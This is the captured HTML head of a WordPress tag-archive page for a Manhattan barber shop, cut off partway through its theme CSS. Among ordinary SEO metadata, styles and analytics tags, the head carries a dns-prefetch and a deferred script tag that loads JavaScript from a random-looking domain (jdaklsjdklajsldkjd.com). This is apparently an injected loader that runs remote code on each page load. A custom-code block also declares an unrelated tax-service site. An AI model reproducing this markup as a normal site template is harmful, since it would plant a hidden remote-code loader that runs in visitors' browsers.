

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/
body_size: 19051
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9462CGZ');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterclassbarbernyc.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>haircut for thin curly hair Archives - Master Class Barber NYC</title>
	<link rel="canonical" href="https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="haircut for thin curly hair Archives - Master Class Barber NYC" />
	<meta property="og:url" content="https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/" />
	<meta property="og:site_name" content="Master Class Barber NYC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/","url":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/","name":"haircut for thin curly hair Archives - Master Class Barber NYC","isPartOf":{"@id":"https://masterclassbarbernyc.com/#website"},"primaryImageOfPage":{"@id":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/#primaryimage"},"image":{"@id":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/#primaryimage"},"thumbnailUrl":"https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1.png","breadcrumb":{"@id":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/#primaryimage","url":"https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1.png","contentUrl":"https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1.png","width":1680,"height":1121},{"@type":"BreadcrumbList","@id":"https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterclassbarbernyc.com/"},{"@type":"ListItem","position":2,"name":"haircut for thin curly hair"}]},{"@type":"WebSite","@id":"https://masterclassbarbernyc.com/#website","url":"https://masterclassbarbernyc.com/","name":"Master Class Barber NYC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterclassbarbernyc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; Feed" href="https://masterclassbarbernyc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; Comments Feed" href="https://masterclassbarbernyc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; haircut for thin curly hair Tag Feed" href="https://masterclassbarbernyc.com/tag/haircut-for-thin-curly-hair/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.48' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://masterclassbarbernyc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://masterclassbarbernyc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://masterclassbarbernyc.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/css/post-7.css?ver=1763765227' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://masterclassbarbernyc.com/wp-content/uploads/2024/09/xts-theme_settings_default-1726165377.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742509075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742509079' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1763786018" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://masterclassbarbernyc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterclassbarbernyc.com/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterclassbarbernyc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Renegade Taxes",
  "url": "https://renegadetaxes.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGP2QJP');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="geo.region" content="US-FL" />
<meta name="geo.placename" content="Hialeah" />
<meta name="geo.position" content="25.889648;-80.350943" />
<meta name="ICBM" content="25.889648, -80.350943" />
<meta name="geo.region" content="US-FL" />
<meta name="geo.position" content="27.756767;-81.463983" />
<meta name="ICBM" content="27.756767, -81.463983" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97E6NLCYTX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97E6NLCYTX');
</script><!-- end Simple Custom CSS and JS -->
<!-- Event snippet for Phone click - Downtown conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-471892468/WP2ECNetl9EZEPSDguEB',
      'value': 1.0,
      'currency': 'USD',
      'event_callback': callback
  });
  return false;
}
</script>
<meta name="google-site-verification" content="ywtSmA3s9i2fuAR_uXENvfiZIEJWReB7E2FotVnmsvA" /><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
					<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/DkrhJBftaSHjUlUExvacpxUUApPZHLex",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"DkrhJBftaSHjUlUExvacpxUUApPZHLex",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" />
<meta name="msapplication-TileImage" content="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.testimonial-content p {
    font-family: "Merriweather", sans-serif;
    color: #fff;
    font-weight: 300;
}

.testimonial-content footer {
    font-family: 'Teko', sans-serif;
    color: #fff !important;
    font-size: 30px;
    font-weight: 500;
}

.testimonial-content footer span {
    display: block;
    color: #A1A1A1 !important;
    font-family: 'Merriweather', sans-serif;
    font-size: 16px;
}

.list__flexed ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.list__flexed ul li {
    width: 50% !important;
}

/* contact form */
.contact__form input, .contact__form textarea {
    background: #080707;
    border: 0;
    margin: 10px 0;
    color: #fff;
    padding : 22px;
}

.contact__form input[type="checkbox"] + span {
    color: #fff;
    margin-left: 10px;
}

.contact__form input[type="submit"] {
    color : #7E7B7A;
    background : #fff;
    width: max-content;
    margin: 1rem auto;
    padding: 1rem 2rem;
    transition: .4s ease;
}

.contact__form input[type="submit"]:hover {
    background: #000;
    color: #fff;
}
/* contact form */

.page-id-15 .site-content.col-lg-12.col-12.col-md-12 {
    margin: 0;
}

.wd-prefooter.woodmart-prefooter {
    padding: 0;
}

span.wd-tools-icon:before {
    color: #fff;
    font-size: 40px !important;
}

.services__box img {
    width: 300px;
    height: 300px;
    object-fit: cover;
}

.gallery__imgs img {
    width: 289px;
    height: 385px;
    object-fit: cover;
}

div#popmake-354 {
    box-shadow: 0 0 0 transparent;
    background: linear-gradient(rgba(0,0,0,0.3), rgba(0,0,0,0.3)), url(https://masterclassbarbernyc.com/wp-content/uploads/2023/02/popup-bg-scaled.webp);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 10px double #fff;
}
.popup__body {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.content__upper > h3:not(.popup__price, .popup__tagline) {
    font-size: 36px;
    color: #fff;
    font-family: 'Teko', asns;
    font-weight: 500;
    margin: 0 !important;
}

.popup__price {
    font-size: 140px;
    color: #fff;
    font-family: 'Teko', sans-serif;
    margin: 0;
    line-height: 140px;
}

.popup__price sub {
    font-size: 40px;
    transform: translate(-13px, -16px);
    display: inline-block;
    font-weight: 400;
}

.popup__tagline {
    margin: 0;
    color: #fff;
    font-family: 'Teko', sans-serif;
    font-weight: 400;
    font-size: 40px;
    line-height: 40px;
}

.content__bottom {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.content__bottom p img {
    max-width: 100px !important;
    width: 100%;
}

.content__bottom p, .content__bottom a {
    color: #fff;
    font-family: 'Teko', sans-serif;
    font-weight: 400;
    font-size: 18px;
}

.content__upper {
    margin-top: 10rem;
}

button.pum-close.popmake-close {border-radius: 30px !important;padding: 0 !important;width: 30px !important;height: 30px !important;/* position: absolute; */top: -20px !important;right: -20px !important;background: #191514 !important;box-shadow: 0 0 5px #ddd !important;}

.popup__body h2 {
    text-align: center;
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 70px;
    font-weight: 500;
}

h3.popup__price {
    color: #FFFFFF;
    font-family: "Merriweather", Sans-serif;
    font-size: 60px;
    font-weight: 500;
    font-style: italic;
    margin: -30px 0 30px 0;
}

.popup__wrapp h3 {
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 60px;
    font-weight: 500;
    text-align: center;
    margin-top: -50px;
}


h3.popup__price{
    font-size: 40px !important;
}

.popup__wrapp h3{
    font-size: 40px;
    margin-top: -30px;
}
h3.popup__price {
    font-size: 40px !important;
    margin-top: -30px !important;
    line-height: 70px !important;
}
.popup__body a {
    font-family: "Teko", Sans-serif;
    font-size: 20px;
    font-weight: 600;
    fill: #191514;
    color: #191514;
    background-color: #FFFFFF;
    border-radius: 0px 0px 0px 0px;
    padding: 20px 30px 20px 30px;
    transition: .4s ease;
    display: block;
    margin: auto !important;
    max-width: max-content;
    border: 1px solid transparent;
    margin-top: 20px !important;
}

.popup__body h2 {
    text-align: center;
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 70px;
    font-weight: 500;
    margin-bottom: 0px;
}

.crss{
  font-size: 40px;
  color: #fff;
  position: relative;
  display: inline-block;
}


.crss:after, .crss:before {
  position: absolute;
  content: '';
  top: 45%;
  left: 0;
  width: 120%;
  height: 2px;
  background: white;
}
.crss:before {
  transform: rotate(20deg);
}
.crss:after {
  transform: rotate(-20deg);
}
div#respond {
    display: none;
}
.wd-sidebar-opener.wd-action-btn.wd-style-icon.woodmart-sticky-sidebar-opener {
    display: none;
}

.meta-post-categories.wd-post-cat.wd-style-with-bg {
    pointer-events: none;
}

.breadcrumbs {
    display: none;
}		</style>
		<style>
		
		</style>			<style data-type="wd-style-header_635009">
				.whb-top-bar .wd-dropdown {
	margin-top: 6.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 16.5px;
}




@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 53px;
		max-height: 53px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 163px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 203px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 243px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 143px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 178px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 203px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 143px;
	}
	}

@media (max-width: 1024px) {
